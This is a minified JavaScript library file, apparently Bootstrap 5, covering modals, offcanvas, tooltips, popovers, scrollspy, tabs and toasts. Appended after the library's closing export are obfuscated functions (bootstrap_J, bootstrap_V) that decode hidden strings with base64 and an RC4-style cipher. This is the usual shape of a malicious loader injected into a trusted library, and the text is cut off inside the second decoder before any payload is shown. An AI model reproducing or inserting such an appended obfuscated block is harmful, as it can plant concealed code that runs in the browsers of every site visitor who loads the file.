Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var 